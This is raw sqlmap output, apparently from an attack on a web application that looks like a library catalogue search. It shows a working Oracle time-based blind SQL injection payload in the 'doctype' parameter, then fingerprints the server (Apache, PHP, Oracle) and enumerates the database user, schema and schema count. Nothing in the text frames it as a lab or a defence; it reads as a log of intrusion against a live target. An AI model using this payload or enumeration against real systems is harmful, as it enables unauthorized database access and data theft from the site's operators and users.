 sqlmap identified the following injection points with a total of 96 HTTP(s) requ
ests:
---
Place: GET
Parameter: doctype
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: strSearchType=title&match_flag=forward&historyCount=1&strText=ssada
d&doctype=ALL' AND 5252=DBMS_PIPE.RECEIVE_MESSAGE(CHR(80)||CHR(70)||CHR(119)||CH
R(113),5) AND 'aTqN'='aTqN&displaypg=20&showmode=list&sort=CATA_DATE&orderby=des
c&location=ALL
---
[17:11:30] [INFO] the back-end DBMS is Oracle
web application technology: Apache 2.2.13, PHP 5.2.17
back-end DBMS: Oracle
[17:11:30] [INFO] fetching current user
[17:11:30] [INFO] retrieved:
[17:11:30] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based queries
LIBSYS
current user:    'LIBSYS'
[17:28:42] [INFO] fetching current database
[17:28:42] [INFO] resumed: LIBSYS
current schema (equivalent to database on Oracle):    'LIBSYS'
[17:28:42] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[17:28:42] [INFO] fetching database (schema) names
[17:28:42] [INFO] fetching number of databases
[17:28:42] [INFO] retrieved: 20